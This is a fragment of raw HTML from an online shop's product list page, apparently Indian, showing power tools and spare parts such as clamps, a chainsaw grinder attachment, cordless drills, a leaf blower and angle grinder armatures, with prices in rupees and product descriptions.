												<img src="https://shoppingekart.com/images/product-images/small_1764757004367427801.jpg" alt="ss">
											</a>
												
											<span class="onsale">70% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="90 Degree Right Angle Clamp for Furniture Making and Construction with Precision Positioning Support Ready to Ship Wood Clamp" href="product/90-Degree-Right-Angle-Clamp-for-Furniture-Making-and-Construction-with-Precision-Positioning-Support-Ready-to-Ship-Wood-Clamp/">
												<h3 class="product-title theme_color">90 Degree Right Angle Clamp for Furniture Making and Construction</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>599</ins> <del><i class="fas fa-rupee-sign"></i>1,999</del>
											</div>
											<p><p><b>ANTI-SLIDE HANDLE:</b> This Single Handle Right Angle Clamp has designed with exquisite workmanship, especially with ergonomic designed double handle, which is comfortable to be grip and easily adjustments, and the anti-skid soft handle can decrease fatigue for long time work.</p><p><b>ALUMINUM ALLOY:</b> The body part of this Woodworking Corner Clamp has taken the material of aluminum alloy, with die-casting construction, which is more durable and sturdy but lighter to hold in hand, can ensure a long time use life.</p><p><b>A GOOD HELPER:</b> This double handle 90 degrees right angle clamp can be used in making cabinets or box-frames, and when you're trying to glue pieces at right angles, the durable right angle aluminum alloy clamp can be used as extra hand.</p><p><b>QUICK RELEASE : </b>clamps include a quick release button that allows for a fast open and close function for adjustments, as well as instant release of your work pieces</p><p><b>WIDELY USED CLAMP: </b>This 90 Degree Single Handle Right Angle Clamp can be widely used for aligning many sorts of work, frame, case, cabinets, fences, shelving, fixtures, tool-box and other woodworking crafts.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2340);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2340);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2340);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2340" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
												<img src="https://shoppingekart.com/images/product-images/small_1763813964143042907.jpg" alt="ss">
											</a>
												
											<span class="onsale">-363% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="chain saw attachment for 4 inch angle grinder | Woodworking tools | wood cutting | Electric Chainsaw Bracket Adapter Set ( Size : 12" href="product/chain-saw-attachment-for-4-inch-angle-grinder--Woodworking-tools--wood-cutting--Electric-Chainsaw-Bracket-Adapter-Set--Size--12--Type-Adapter--cutter-Machine-/">
												<h3 class="product-title theme_color">chain saw attachment for 4 inch angle grinder | Woodworking tools</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>1,199</ins> <del><i class="fas fa-rupee-sign"></i>259</del>
											</div>
											<p><ul><li>Included Components : 1 x 12 inch Chainsaw Bracket adapter attachment holder ( Note Angle Grinder machine not included )</li><li>Features: this chain saw bracket set uses the 100mm(4") angle grinder and the grinder is not included in this package. Its input power depends on your own 100mm(4") angle grinder, so it is not a certain number. It has plastic handle which is very convenient for carrying. Safety of sawing, effectively improve the efficiency of your work.</li><li>The chain interval with the counter-attack shrapnel, guide oil hole, make to use more secure. These saw chains are an improved version of the titan saw chain and are semi professional chains. Usage: when you want to tighten the chain or loosen the chain.</li><li>first you need to loose the hex screws on the black board and then you could loose or tighten the cheek screw with the screwdriver bit, when you feel the chain is suitable for your work, you could fix the hex screw again and then use the chain saw.</li><li>Product name: 12'' woodworking chainsaw refit kit material: Steel guide bar size: Approx. 34cm/13.39 INCH length, 6cm/2.36 INCH width main colour: Silver and black quantity: 1 set.</li></ul></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2339);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2339);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2339);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2339" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
												<img src="https://shoppingekart.com/images/product-images/small_17636350881965395583.jpg" alt="ss">
											</a>
												
											<span class="onsale">73% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electric Powered Handheld Variable-Speed Yard Blower for Lawn Care, Snow Blowing, Dust Cleaning" href="product/1200W-Cordless-Long-Leaf-Blower-21V-45Ah-Powerful-115MS-Electric-Powered-Handheld-VariableSpeed-Yard-Blower-for-Lawn-Care-Snow-Blowing-Dust-Cleaning/">
												<h3 class="product-title theme_color">1200W Cordless Long Leaf Blower- 21V 4.5Ah Powerful 115M/S Electr</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>4,299</ins> <del><i class="fas fa-rupee-sign"></i>15,999</del>
											</div>
											<p><p><span style="background-color: rgb(0, 255, 0);"><b style="">For safety and longevity</b>,</span> fully charge before first use. After use, wait 5-10 mins before charging to prevent overheating. If unused for long periods, keep the battery charged and recharge every 3-6 months.</p><p><b><span style="background-color: rgb(0, 255, 0);">The 21V cordless leaf blower</span> </b>features a powerful brushless motor and axial-flow technology, delivering up to 540 CFM/170 MPH for efficient, focused airflow. Perfect for quick yard and driveway cleanup.</p><p><b style="background-color: rgb(0, 255, 0);">Includes two 4.5Ah batteries </b>and a fast charger. Runs up to 30 mins on turbo, 60 mins on high, and 4 hours on low. Charges in 2.5 hours.</p><p><b style="background-color: rgb(0, 255, 0);">The cordless leaf blower </b>features 6 speeds, a detachable tube, and a digital display for battery and wind speed. Easily adjusts for any cleanup task.</p><p><b style="background-color: rgb(0, 255, 0);">Weighing </b>just 5.7 lbs, the cordless leaf blower features a non-slip handle and adjustable shoulder strap for comfort. Easy assembly in minutes.</p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2338);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2338);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2338);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2338" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
												<img src="https://shoppingekart.com/images/product-images/small_17636337171387415891.jpg" alt="ss">
											</a>
												
											<span class="onsale">64% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithium Battery, 10mm Metal Keyless Chuck, 60Nm Torque, 2 Speed (0-350/1150 RPM), 21+1 Settings, LED, Professional Power Tool" href="product/18V-Brushless-Cordless-Drill-Machine--Heavy-Duty-2-x-18V-Lithium-Battery-10mm-Metal-Keyless-Chuck-60Nm-Torque-2-Speed-03501150-RPM-211-Settings-LED-Professional-Power-Tool/">
												<h3 class="product-title theme_color">18V Brushless Cordless Drill Machine | Heavy Duty, 2 x 18V Lithiu</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>2,499</ins> <del><i class="fas fa-rupee-sign"></i>6,999</del>
											</div>
											<p><p><b style=""><span style="background-color: rgb(0, 255, 255);">POWERFUL MOTOR:</span> 18V brushless motor delivers impressive 35-60 Nm torque with 21+1 gear settings for precise control and enhanced performance</b></p><p><b><span style="background-color: rgb(0, 255, 255);">DUAL SPEED CONTROL: </span>Variable speed settings of 0-350/1150 RPM allow for optimal drilling and driving in various materials</b></p><p><b><span style="background-color: rgb(0, 255, 255);">PREMIUM CHUCK:</span> 10mm metal keyless chuck ensures secure bit holding and easy bit changes for professional-grade applications</b></p><p><b><span style="background-color: rgb(0, 255, 255);">BATTERY EFFICIENCY: </span>1500 mAh lithium-ion battery provides extended runtime with 18V power output for demanding tasks</b></p><p><b><span style="background-color: rgb(0, 255, 255);">Compact, ergonomic design </span>with soft grip reduces user fatigue and enhances comfort during long jobs</b></p><p><b><span style="background-color: rgb(0, 255, 255);">LED work light </span>illuminates dark areas, improving accuracy in low-light conditions (if applicable)</b></p><p><b style=""><span style="background-color: rgb(0, 255, 255);">Cordless freedom </span>enables smooth operation in confined or remote spaces without power restrictions</b></p><p><span style="background-color: rgb(255, 255, 0);"><b></b></span></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2337);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2337);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2337);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2337" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
												<img src="https://shoppingekart.com/images/product-images/small_17636297962112137973.jpg" alt="ss">
											</a>
												
											<span class="onsale">59% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="Galaxe 12V battery powered drill driver variable speed 1500mAh li-ion tool set cordless drill machine with Hand Tool Kit Socket Set (GLX12V46SS11, 74pcs tool kit)" href="product/Galaxe-12V-battery-powered-drill-driver-variable-speed-1500mAh-liion-tool-set-cordless-drill-machine-with-Hand-Tool-Kit-Socket-Set-GLX12V46SS11-74pcs-tool-kit/">
												<h3 class="product-title theme_color">Galaxe 12V battery powered drill driver variable speed 1500mAh li</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>3,199</ins> <del><i class="fas fa-rupee-sign"></i>7,799</del>
											</div>
											<p><h6><table class="a-normal a-spacing-micro" role="list" style="width: 542.539px; color: rgb(15, 17, 17); font-family: "Amazon Ember", Arial, sans-serif; background-color: rgb(255, 255, 255); margin-bottom: 0px !important;"><tbody><tr class="a-spacing-small po-brand" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; padding-block-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Brand</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; padding-block-start: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">GALAXE</span></td></tr><tr class="a-spacing-small po-power_source_type" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Power Source</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Battery Powered</span></td></tr><tr class="a-spacing-small po-maximum_rotational_speed" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Maximum Rotational Speed</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">1300 RPM</span></td></tr><tr class="a-spacing-small po-voltage" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Voltage</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">12 Volts</span></td></tr><tr class="a-spacing-small po-amperage" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Amperage</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">6 Amps</span></td></tr><tr class="a-spacing-small po-maximum_chuck_size" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Maximum Chuck Size</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">0.39 Inches</span></td></tr><tr class="a-spacing-small po-color" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Colour</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">12V-74Pcs Accessories</span></td></tr><tr class="a-spacing-small po-included_components" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Included Components</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base" style="line-height: 20px !important;"><span class="a-truncate po-truncate-attribute" data-a-word-break="normal" data-a-truncate-name="po-attribute-truncate-7" data-a-max-rows="3" data-a-overflow-marker="&hellip;" data-a-recalculate="false" data-a-updated="true" style="position: relative; display: inline-block; width: 409.609px; overflow: hidden; word-break: normal; max-height: 3.9em; line-height: 1.3em !important;"><span class="a-truncate-full a-offscreen" style="display: inline-block; width: 409.609px; opacity: 0; position: absolute !important; left: 0px !important; bottom: -1px !important; z-index: -1 !important;">Sockets, Cordless Drill Machine, Charger, Batteries, Flexible Shaft, Drill Bits, Case, Screwdriver Bits, 46 pcs tool kit set wrench</span><span class="a-truncate-cut" aria-hidden="true" style="display: inline-block; width: 409.609px; word-break: break-word; height: auto;">Sockets, Cordless Drill Machine, Charger, Batteries, Flexible Shaft, Drill Bits, Case, Screwdriver Bits, 46 pcs tool kit set wrench</span></span></span></td></tr><tr class="a-spacing-small po-special_feature" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Special Feature</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; float: none !important;"><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">Variable Speed</span></td></tr><tr class="a-spacing-small po-item_length_width_height" role="listitem" style="margin-bottom: 8px !important;"><td class="a-span3" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 129.941px; padding-inline-start: 0px; padding-block-end: 0px; float: none !important;"><span class="a-size-base a-text-bold" style="font-weight: 700 !important; line-height: 20px !important;">Product Dimensions</span></td><td class="a-span9" role="presentation" style="padding: 0.1875rem; vertical-align: top; margin-right: 0px; width: 412.598px; padding-inline-end: 0px; padding-block-end: 0px; float: none !important;"><p><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;">45L x 190W x 195H Millimeters</span></p><p><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;"><br></span></p><p><span class="a-size-base po-break-word" style="word-break: break-word; line-height: 20px !important;"></span></p><ul class="a-unordered-list a-vertical a-spacing-mini" style="margin-right: 0px; margin-bottom: 0px; margin-left: 18px; color: rgb(15, 17, 17); padding: 0px;"><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Included Components : 1x Cordless Drill, 2x 1500mAh 12V Lithium-Ion Battery, 1x Charger, 1x Tool Kit Box, 3x drill bit (for wood), 3x drill bit (for metal), 6x Screwdriver Bits, 1 x Flexible Shaft Driver, 9x Socket wrench and 2x socket adapter, 1 x 46pcs Socket tool kit set</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">Wattage & Speed : No load speed - 0-1500 rpm, Chuck Size - 1-10mm, Rated Charging - 07.5A/48 mins, Power Source Type : 12V DC Powered cordless Screwdriver Drill Currents - 0-25A</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">【Wide Applications】 Drill kits come with 28pcs dill/driver bits for wood, metal, and plastic, enough attachment for most household drilling or screw driving jobs. A flexible shaft could be used in some places where driver bits are hard to reach.There are also 2 different shapes of brushes that you can use to clean your room.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">【2-Variable Speed】Power drill driver can be set to operate in two different speed ranges (0-400, 0-1300RPM)，allowing you to choose between high-speed and low-speed modes based on your specific work requirements.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">【18+1+1 Clutch and 3/8" Chuck】The 12V cordless drill kit comes with 18 + 1+1 torque adjustment, giving you more than 18options. Max Torque 35Nm and 3/8" Chuck. Light,durable,and compact in design for precise work.This power drill enables smooth drilling into a variety of materials.</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">1pc 1/4 drive Quick Release Ratchet, 2pcs 1/4 Drive Extensions: (50mm and 100mm), 1pc 1/4 Drive Flexible Extension, 1pc 1/4 Drive Universal joint, 1pc 1/4 Drive Sliding T-bar, 1pc 1/4 Drive Spinner Handle, 4pcs 1/4 Hex Keys (1.5mm,2mm,2.5mm,3mm), 22pcs 1/4 drive bit sockets - Hex (3mm,4mm,5mm,6mm,7mm,8mm), Torx (T8, T10, T15, T20, T25, T30, T40).</span></li><li class="a-spacing-mini" style="list-style: disc; overflow-wrap: break-word; margin: 0px;"><span class="a-list-item">56 in 1 Socket and Bit Set, 46 Pieces, pulled or pushed in one direction, contains a ratchet that loosens or tightens the bolt or nut attached to the socket. Can be used as srew driver tool set kit, screwdriver, car service, bike repairing, tool set for b</span></li></ul></td></tr></tbody></table></h6></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2336);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2336);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2336);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2336" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
												<img src="https://shoppingekart.com/images/product-images/small_1762767805102894453.jpg" alt="ss">
											</a>
												
											<span class="onsale">73% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="For Bosch GWS 6-100 Angle Grinder Armature & field coil Replacement Spare Part" href="product/For-Bosch-GWS-6100-Angle-Grinder-Armature--field-coil-Replacement-Spare-Part/">
												<h3 class="product-title theme_color">For Bosch GWS 6-100 Angle Grinder Armature & field coil Replaceme</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>799</ins> <del><i class="fas fa-rupee-sign"></i>2,999</del>
											</div>
											<p><p><b style="background-color: rgb(0, 255, 255);">Complete Replacement Kit:</b> This kit includes armature & field coil GWS600 for your imported China GWS600 all models angle grinder machine Suitable</p><p><b style="background-color: rgb(0, 255, 255);">[DESIGNED FOR SIMPLE INSTALLATION]</b> The split design allows for an easy installation process, saving you time and effort when replacing parts.</p><p><b><span style="background-color: rgb(0, 255, 255);">CORE COMPONENT:</span> </b>Essential motor angle Grinder part that creates the magnetic field coil necessary for proper angle grinder operation</p><p><b style="background-color: rgb(0, 255, 255);">PROFESSIONAL</b> heavy-duty industrial applications Compatibility: Designed specifically for the GWS600 model angle grinder, ensuring a perfect fit and seamless operation.</p><p><b style="background-color: rgb(0, 255, 255);">6-100 Field Coil(Stator). </b>Our products are widely acknowledged in the market for their high quality. Double Insulated Material Used: Cast Iron, Copper Wire Suitable For: 6-100 Angle Grinder</p><p><b style="background-color: rgb(255, 255, 0);"></b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2334);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2334);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2334);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2334" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
												<img src="https://shoppingekart.com/images/product-images/small_176276660240504341.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armature (Copper,Type 100mm)" href="product/4-inch-Angle-Grinder-Machine-GWS600-Bosch-Model-Replacement-Armature-CopperType-100mm/">
												<h3 class="product-title theme_color">4 inch Angle Grinder Machine GWS600 Bosch Model Replacement Armat</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
											<p><p><span style="background-color: rgb(255, 231, 156);"><b style="">Complete Replacement Kit:</b><b style=""> </b></span><b style="background-color: rgb(247, 247, 247);">This kit includes a protective Gws600 Armature for your imported 6-100 all model angle grinder Suitable</b></p><p><b style="background-color: rgb(255, 231, 156);">[HIGH-PERFORMANCE ANGLE GRINDER MOTOR] </b><b style="background-color: rgb(247, 247, 247);">This angle grinder motor features an all copper wire design that maximizes efficiency and enhances performance for all your grinding needs.</b></p><p><b style="background-color: rgb(255, 231, 156);">Long Lasting Metal Build:</b><b style="background-color: rgb(247, 247, 247);"> Constructed with high-grade metal materials to resist wear and erosion under demanding workshop conditions providing a lasting solution for frequent angle grinder use</b></p><p><b style="background-color: rgb(255, 231, 156);">[SPECIFICALLY FOR GWS6-100 MODEL] </b><b style="background-color: rgb(247, 247, 247);">This product is compatible with the GWS6-100 Bosch angle grinder model, you have the right accessory for your tool setup.</b></p></p>											
											<div class="product_socials_btn mt-4">
												<a onclick="addwishlist(2333);" href="javascript:void(0);"><i class="fas fa-heart"></i></a>
												<a onclick="addcompare(2333);" href="javascript:void(0);" ><i class="far fa-clone"></i></a> 
																								<a href="javascript:void(0);" onclick="quickviewopn(2333);" ><i class="fas fa-eye"></i></a>
													
												<a class="list_addto_cart" data-qty="1" data-pid="2333" data-pvid="159" href="javascript:void(0);"><i class="fas fa-shopping-cart"></i></a>
																							</div>
										</div>
									</div>
								</div>
																<div class="row align-items-center mb-3 border-bottom">
									<div class="col-md-4">
										<div class="listview_product_img">
											<a href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<img src="https://shoppingekart.com/images/product-images/small_1762765423705823192.jpg" alt="ss">
											</a>
												
											<span class="onsale">69% off</span>
																					</div>
									</div>
									<div class="col-md-8">
										<div class="listview_product_details">
											 							
											<div class="review_stars d-flex mb-3">
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																						<i class="fas fa-star star_fill"></i>
																																	</div>
																						 
											<a title="  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replacement Spare Part Dewalt DW801/810 " href="product/--4Inch-100mm-Angle-Grinder-Machine-field-coil-801-Model-Replacement-Spare-Part-Dewalt-DW801810-/">
												<h3 class="product-title theme_color">  4-Inch 100mm Angle Grinder Machine field coil 801 Model Replace</h3>
											</a>                                                
											<div class="product_price_row d-flex">
												<ins><i class="fas fa-rupee-sign"></i>499</ins> <del><i class="fas fa-rupee-sign"></i>1,599</del>
											</div>
